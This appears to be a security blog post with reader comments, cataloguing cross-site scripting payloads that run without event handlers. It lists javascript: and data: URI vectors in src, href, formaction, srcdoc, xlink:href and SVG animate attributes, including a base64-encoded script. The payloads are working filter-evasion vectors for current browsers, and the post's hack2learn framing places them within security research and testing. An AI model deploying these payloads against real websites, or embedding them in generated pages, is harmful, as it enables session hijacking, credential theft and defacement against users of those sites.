There are some XSS attacks that don’t rely on our XSS payload scheme. These ones are based on a local or remote resource call. What we will see is not an exhaustive list and some require UI (user interaction) but they all are meant to work in latest Firefox and Chrome browsers until date except the ones marked with an asterisk (Firefox only).
Our default javascript payload is “javascript:alert(1)” with few exceptions. It provides some room for obfuscation in case of a filter but it can be replaced by the data URI scheme:
“data:text/html,<script>alert(1)</script>”
or
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
Because they are useful as alternatives to the event based ones, let’s group them regarding the attribute needed to trigger the alert:
1) (no attribute)
<script>alert(1)</script>
2) src
<script src=javascript:alert(1)>
<iframe src=javascript:alert(1)>
<embed src=javascript:alert(1)> *
3) href
<a href=javascript:alert(1)>click
<math><brute href=javascript:alert(1)>click *
4) action
<form action=javascript:alert(1)><input type=submit>
<isindex action=javascript:alert(1) type=submit value=click> *
5) formaction
<form><button formaction=javascript:alert(1)>click
<form><input formaction=javascript:alert(1) type=submit value=click>
<form><input formaction=javascript:alert(1) type=image value=click>
<form><input formaction=javascript:alert(1) type=image src=http://brutelogic.com.br/webgun/img/youtube1.jpg>
<isindex formaction=javascript:alert(1) type=submit value=click> *
6) data
<object data=javascript:alert(1)> *
7) srcdoc
<iframe srcdoc=%26lt;svg/o%26%23x6Eload%26equals;alert%26lpar;1)%26gt;>
8) xlink:href
<svg><script xlink:href=data:,alert(1)></script>
<svg><script xlink:href=data:,alert(1) /> *
<math><brute xlink:href=javascript:alert(1)>click *
9) from
<svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=400 /><animate attributeName=xlink:href begin=0 from=javascript:alert(1) to=%26>

If you know any other vector, please let me know in comments and I will update this list.
#hack2learn



 Brute XSS Cheat Sheet
Brute XSS Cheat Sheet
Please use alert(document.domain) to produce valid results. Afaik, data protocol only works when mixed with swf files in firefox for example.
Also please look at html5 xss cheatsheet to include things like xss via meta tag.
Thanks for your comments, but I have to disagree. First, although it’s far better to have a payload running in the target domain, there’s no need of it to hook the browser or fake a web form which I consider a valid attack. Second, I can see most of the vectors in this post working with data protocol in my test page, like here for example (firefox). Finally, I would be glad to see the vectors (without event handlers) from that cheatsheet that work in modern Chrome or Firefox, so please show me with a link. Anyway, talking about meta tag, the following one although not a real CSP bypass is still useful for the things I told above: https://twitter.com/brutelogic/status/651409622000095232
[…] can’t use event handlers. In the previous post, XSS Without Event Handlers, we can see a list of possible candidates to execution. There we can see the <math> tag being […]
Hi master, great blog! And I want to have a supplyment.
“ can’t work. But “ can succeed.
“ and “ only works in firefox, but if use data URI scheme they can also works in chrome.
the tag is filtered…
Thanks, please rewrite it encode your input like < as & lt;
data-* could also be used but the result is not XSS
Why not?
[…] Without Event Handlers […]